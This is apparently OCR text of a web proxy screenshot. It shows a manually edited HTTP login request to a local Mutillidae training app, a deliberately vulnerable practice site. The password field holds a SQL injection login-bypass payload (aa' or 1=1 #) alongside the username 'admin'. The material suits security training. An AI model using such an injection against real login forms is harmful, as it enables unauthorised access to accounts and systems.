 Manual Request Editor
Request Response
Method Header: Text Body: Table Send
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:8080/mutillidae/index.php?page=login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: https://127.0.0.1:8080
Connection: keep-alive
Cookie: PHPSESSID=9jvocot174v54sjcb09jbn3a16; showhints=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Parameter Name Value
username admin
password aa' or 1=1 #
login-php-submit-button Login